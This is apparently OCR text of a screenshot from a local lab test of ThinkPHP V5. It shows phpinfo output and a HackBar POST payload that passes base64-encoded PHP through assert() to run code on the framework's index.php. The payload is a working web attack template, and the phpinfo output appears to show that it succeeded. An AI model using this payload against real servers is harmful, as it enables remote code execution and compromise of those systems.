 :)
ThinkPHP V5
十年磨一剑 – 为API开发设计的高性能框架
[ V5.0 版本由 七牛云 独家赞助发布 ]
PHP Version 7.0.31
php
System
Darwin Sewell 18.5.0 Darwin Kernel Version 18.5.0: Mon Mar 11 20:40:32 PDT 2019; root:xnu-
4903.251.3~3/RELEASE_X86_64 x86_64
Build Date
Aug 28 2018 15:49:22
Configure Command
'./configure' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-gd' '--with-jpeg-
dir=/Applications/MAMP/Library' '--with-png-dir=/Applications/MAMP/Library' '--with-zlib' '--with-zlib-
dir=/Applications/MAMP/Library' '--with-freetype-dir=/Applications/MAMP/Library' '--
prefix=/Applications/MAMP/bin/php/php7.0.31' '--exec-prefix=/Applications/MAMP/bin/php/php7.0.31' '--
sysconfdir=/Applications/MAMP/bin/php/php7.0.31/conf' '--with-config-file-
Elements Console Network HackBar Application Sources Performance Memory Security Audits HTTPS Everywhere ScanAnnotation 1
Encryption Encoding SQL XSS LFI XXE Other Hello XSSAV Word! HackBar v2
Load URL
http://thinkphp5/public/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
y=die(assert(base64_decode($_POST['isewell'])));&x=assert&isewell=cGhwaW5mbygpOw